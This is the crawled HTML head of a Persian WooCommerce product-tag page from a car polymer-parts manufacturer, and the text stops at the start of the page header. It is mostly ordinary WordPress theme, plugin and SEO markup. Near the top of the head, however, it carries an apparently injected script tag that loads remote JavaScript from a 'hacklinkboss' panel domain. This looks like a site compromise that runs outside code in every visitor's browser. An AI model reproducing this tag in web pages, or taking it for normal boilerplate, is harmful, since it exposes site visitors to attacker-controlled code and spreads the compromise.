

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ppt.co.ir/product-tag/%DA%A9%D9%86%D8%B3%D9%88%D9%84-%D9%88%D8%B3%D8%B7/
body_size: 20749
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="no-js">
<head>
  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
  <meta name="apple-touch-fullscreen" content="yes"/>
  <meta name="MobileOptimized" content="320"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <script src="https://panel.hacklinkboss.com/3747.js"></script>
  <link rel="profile" href="http://gmpg.org/xfn/11">
  				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.0 (Yoast SEO v19.6.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>کنسول وسط Archives | پیشرو پلیمر طبرستان</title>
	<link rel="canonical" href="http://ppt.co.ir/product-tag/کنسول-وسط/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="کنسول وسط Archives" />
	<meta property="og:url" content="http://ppt.co.ir/product-tag/کنسول-وسط/" />
	<meta property="og:site_name" content="پیشرو پلیمر طبرستان" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://ppt.co.ir/product-tag/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%88%d8%b3%d8%b7/","url":"http://ppt.co.ir/product-tag/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%88%d8%b3%d8%b7/","name":"کنسول وسط Archives | پیشرو پلیمر طبرستان","isPartOf":{"@id":"http://ppt.co.ir/#website"},"primaryImageOfPage":{"@id":"http://ppt.co.ir/product-tag/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%88%d8%b3%d8%b7/#primaryimage"},"image":{"@id":"http://ppt.co.ir/product-tag/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%88%d8%b3%d8%b7/#primaryimage"},"thumbnailUrl":"http://ppt.co.ir/wp-content/uploads/2021/11/114.png","breadcrumb":{"@id":"http://ppt.co.ir/product-tag/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%88%d8%b3%d8%b7/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://ppt.co.ir/product-tag/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%88%d8%b3%d8%b7/#primaryimage","url":"http://ppt.co.ir/wp-content/uploads/2021/11/114.png","contentUrl":"http://ppt.co.ir/wp-content/uploads/2021/11/114.png","width":500,"height":500,"caption":"کنسول وسط پرشیا مشکی بدون دسته سیم و کلید،پیشرو پلیمر طبرستان"},{"@type":"BreadcrumbList","@id":"http://ppt.co.ir/product-tag/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%88%d8%b3%d8%b7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://ppt.co.ir/"},{"@type":"ListItem","position":2,"name":"کنسول وسط"}]},{"@type":"WebSite","@id":"http://ppt.co.ir/#website","url":"http://ppt.co.ir/","name":"پیشرو پلیمر طبرستان","description":"تولید کننده انواع قطعات پلیمری خودرو","publisher":{"@id":"http://ppt.co.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://ppt.co.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"http://ppt.co.ir/#organization","name":"پیشرو پلیمر طبرستان","url":"http://ppt.co.ir/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://ppt.co.ir/#/schema/logo/image/","url":"http://ppt.co.ir/wp-content/uploads/2021/11/logo-ok-1.png","contentUrl":"http://ppt.co.ir/wp-content/uploads/2021/11/logo-ok-1.png","width":200,"height":200,"caption":"پیشرو پلیمر طبرستان"},"image":{"@id":"http://ppt.co.ir/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="پیشرو پلیمر طبرستان &raquo; خوراک" href="http://ppt.co.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="پیشرو پلیمر طبرستان &raquo; خوراک دیدگاه‌ها" href="http://ppt.co.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک پیشرو پلیمر طبرستان &raquo; کنسول وسط برچسب" href="http://ppt.co.ir/product-tag/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%88%d8%b3%d8%b7/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ppt.co.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='http://ppt.co.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://ppt.co.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css'  href='http://ppt.co.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style-rtl.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='http://ppt.co.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='http://ppt.co.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-rtl-css'  href='//ppt.co.ir/wp-content/plugins/woocommerce/assets/css/prettyPhoto-rtl.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='http://ppt.co.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.12.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://ppt.co.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='http://ppt.co.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.6.3' type='text/css' media='all' />
<link rel="preload" class="mv-grow-style" href="http://ppt.co.ir/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.1.20.2.css?ver=1.20.2" as="style"><noscript><link rel='stylesheet' id='dpsp-frontend-style-pro-css'  href='http://ppt.co.ir/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.1.20.2.css?ver=1.20.2' type='text/css' media='all' />
</noscript><style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpfm-fontawesome-css-css'  href='http://ppt.co.ir/wp-content/plugins/wp-floating-menu-pro/css/fontawesome.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-fa-brands-css-css'  href='http://ppt.co.ir/wp-content/plugins/wp-floating-menu-pro/css/fa-brands.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-fa-solid-css-css'  href='http://ppt.co.ir/wp-content/plugins/wp-floating-menu-pro/css/fa-solid.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-fa-regular-css-css'  href='http://ppt.co.ir/wp-content/plugins/wp-floating-menu-pro/css/fa-regular.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-fontawesome-min-css-css'  href='http://ppt.co.ir/wp-content/plugins/wp-floating-menu-pro/css/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-icon-picker-elegant-icons-css'  href='http://ppt.co.ir/wp-content/plugins/wp-floating-menu-pro/css/elegant-icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-genericons-css-css'  href='http://ppt.co.ir/wp-content/plugins/wp-floating-menu-pro/css/genericons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-vesper-icons-css-css'  href='http://ppt.co.ir/wp-content/plugins/wp-floating-menu-pro/css/vesper-icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-css-css'  href='http://ppt.co.ir/wp-content/plugins/wp-floating-menu-pro/css/front-end.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://ppt.co.ir/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wpfmp-title-frontend-google-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css'  href='http://ppt.co.ir/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='enzio-fonts-css'  href='http://fonts.googleapis.com/css?family=Roboto:300,400,500,700%7CPoppins:400,500,600,700&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css'  href='http://ppt.co.ir/wp-content/themes/enzio/js/lightgallery/css/lightgallery.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='enzio-style-css'  href='http://ppt.co.ir/wp-content/themes/enzio/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css'  href='http://ppt.co.ir/wp-content/themes/enzio/js/magnific/magnific-popup.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://ppt.co.ir/wp-content/themes/enzio/js/owl-carousel/assets/owl.carousel.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='icon-custom-css'  href='http://ppt.co.ir/wp-content/themes/enzio/css/icon-custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='icon-fontawesome-css'  href='http://ppt.co.ir/wp-content/themes/enzio/css/fontawesome/css/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='enzio-bootstrap-css'  href='http://ppt.co.ir/wp-content/themes/enzio/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='enzio-woocoomerce-css'  href='http://ppt.co.ir/wp-content/themes/enzio/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='enzio-template-css'  href='http://ppt.co.ir/wp-content/themes/enzio/css/template.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css'  href='http://ppt.co.ir/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100italic%2C100%2C300italic%2C300%2C400italic%2C400%2C500italic%2C500%2C700italic%2C700%2C900italic%2C900&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='http://ppt.co.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/plugins/wp-floating-menu-pro/js/frontend.js?ver=2.0.8' id='wpfm-frontend-js-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"http:\/\/ppt.co.ir\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/themes/enzio/js/add-to-cart.js?ver=6.0.11' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/themes/enzio/js/bootstrap.js?ver=6.0.11' id='bootstrap-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/themes/enzio/js/countdown.js?ver=6.0.11' id='countdown-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/themes/enzio/js/count-to.js?ver=6.0.11' id='count-to-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/themes/enzio/js/jquery.appear.js?ver=6.0.11' id='appear-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/themes/enzio/js/perfect-scrollbar.jquery.min.js?ver=6.0.11' id='scrollbar-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/themes/enzio/js/owl-carousel/owl.carousel.min.js?ver=6.0.11' id='owl-carousel-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/themes/enzio/js/magnific/jquery.magnific-popup.min.js?ver=6.0.11' id='magnific-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/themes/enzio/js/scroll/jquery.scrollto.js?ver=6.0.11' id='scroll-to-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/themes/enzio/js/waypoint.js?ver=6.0.11' id='waypoint-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/themes/enzio/js/jquery.cookie.js?ver=6.0.11' id='cookie-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/themes/enzio/js/jquery.typer.js?ver=6.0.11' id='typer-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/themes/enzio/js/lightgallery/js/lightgallery.min.js?ver=6.0.11' id='lightgallery-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/themes/enzio/js/main.js?ver=6.0.11' id='enzio-main-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/themes/enzio/js/woocommerce.js?ver=6.0.11' id='woocommerce-theme-js'></script>
<script type='text/javascript' src='http://ppt.co.ir/wp-content/themes/enzio/js/shop-single-product.js?ver=6.0.11' id='shop-single-product-js'></script>
<link rel="https://api.w.org/" href="http://ppt.co.ir/wp-json/" /><link rel="alternate" type="application/json" href="http://ppt.co.ir/wp-json/wp/v2/product_tag/266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ppt.co.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ppt.co.ir/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="http://ppt.co.ir/wp-content/themes/enzio/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 6.9.1" />
<meta name="framework" content="Redux 4.2.11" /><script> var ajaxurl = "http://ppt.co.ir/wp-admin/admin-ajax.php";</script><style type="text/css" data-source="Grow Social by Mediavine"></style><!-- Analytics by WP Statistics v13.2.6 - http://wp-statistics.com/ -->
<script> var ajaxurl = "http://ppt.co.ir/wp-admin/admin-ajax.php";</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://ppt.co.ir/wp-content/uploads/2021/11/cropped-logo-ok-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://ppt.co.ir/wp-content/uploads/2021/11/cropped-logo-ok-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://ppt.co.ir/wp-content/uploads/2021/11/cropped-logo-ok-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://ppt.co.ir/wp-content/uploads/2021/11/cropped-logo-ok-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="rtl archive tax-product_tag term-266 theme-enzio woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
  <div class="wrapper-page"> <!--page-->
        
    <header class=" header-default header-v1">
        <div class="topbar hidden-sm hidden-xs">
    <div class="container">
